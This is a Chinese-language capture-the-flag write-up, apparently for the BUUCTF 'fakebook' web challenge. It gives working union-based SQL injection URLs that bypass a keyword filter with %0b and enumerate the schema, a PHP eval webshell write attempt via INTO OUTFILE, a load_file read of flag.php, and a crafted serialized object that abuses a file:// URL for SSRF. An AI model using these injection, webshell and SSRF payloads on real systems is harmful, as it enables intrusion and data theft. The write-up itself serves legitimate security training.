注册到这个地⽅的时候:

有⼀个no可以被注⼊的样⼦。
试了⼀下,有报错:

开始sql各种测试:
过滤字符:select 但是通过%0bselect直接绕过了。于是开始⾛流程。
http://7d69ac77-5c96-4077-95ed-8899a08d4d97.node4.buuoj.cn:81/view.php?no=3 union %0bselect
1,database(), '23','www'%23

http://7d69ac77-5c96-4077-95ed-8899a08d4d97.node4.buuoj.cn:81/view.php?no=3 union %0bselect
1,group_concat(table_name),3,3 from information_schema.tables where table_schema=database() %23

http://7d69ac77-5c96-4077-95ed-8899a08d4d97.node4.buuoj.cn:81/view.php?no=3 union %0bselect
1,group_concat(column_name),3,3 from information_schema. columns where table_schema=database() %23

http://7d69ac77-5c96-4077-95ed-8899a08d4d97.node4.buuoj.cn:81/view.php?no=3 union %0bselect
1,group_concat(schema_name),3,5 from information_schema.schemata;%23。 查看所有数据库

⼀共有:fakebook,information_schema,mysql,performance_schema,test 这些库
http://7d69ac77-5c96-4077-95ed-8899a08d4d97.node4.buuoj.cn:81/view.php?no=3 union %0bselect
1,group_concat(column_name),3,3 from information_schema. columns where
table_schema='performance_schema' %23

http://4ce8295f-7978-40b0-bb2b-4bf4ae39fbbb.node4.buuoj.cn:81/view.php?no=3 union %0bselect
1,group_concat(column_name),3,3 from information_schema.columns where
table_schema='performance_schema' and table_name='accounts' %23
http://4ce8295f-7978-40b0-bb2b-4bf4ae39fbbb.node4.buuoj.cn:81/view.php?no=3 union %0bselect
1,group_concat(table_name),3,3 from information_schema.tables where
table_schema='performance_schema' %23

http://a8806d55-b07c-4a33-a3e9-e457184ee50a.node4.buuoj.cn:81/view.php?no=3 union %0bselect 1,"<?
php @eval($_GET['cmd'])?>",2,3 into outfile '/var/www/html/falg.php' %23
写不了webshell,那就直接读:
http://a8806d55-b07c-4a33-a3e9-e457184ee50a.node4.buuoj.cn:81/view.php?no=3 union %0bselect
1,load_file('/var/www/html/flag.php'),3,4 %23
第⼆解法:利⽤ssrf。file://函数。下⾯部分的代码,可以直接被利⽤。

http://a87885e6-121d-453b-adf0-d7e3230fc5ec.node4.buuoj.cn:81/view.php?no=3 union %0bselect
1,group_concat(data),3,3 from users where no=1 %23
我们之前在join那⼉新增的数据,它会把序列化后的内容加⼊到data字段。因此我们只需要构造⼀个序列化好的
字符串就⾏


利⽤file:///var/www/html/flag.php,就能获取了,因
为它⽤了curl函数。
http://f9a117d6-eb11-4844-
acc4-4b6e1289d453.node4.buuoj.cn:81/view.php?
no=3 union %0bselect 1,2222,3,
'O:8:%22UserInfo%22:3:%7Bs:4:%22name%22;s:2:%2211%22;s:3:%22age%22;i:11;s:4:%22blog%22;s:29:
%22file:///var/www/html/flag.php%22;%7D' %23
解密即可




 文章描述了一次SQL注入攻击的过程,攻击者尝试通过%0b字符绕过过滤并探索数据库结构,最终利用SSRF获取文件内容。涉及的库有fakebook、information_schema等,展示了如何构造payload来获取Webshell并利用file:///功能进行数据读取。
文章描述了一次SQL注入攻击的过程,攻击者尝试通过%0b字符绕过过滤并探索数据库结构,最终利用SSRF获取文件内容。涉及的库有fakebook、information_schema等,展示了如何构造payload来获取Webshell并利用file:///功能进行数据读取。
















 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








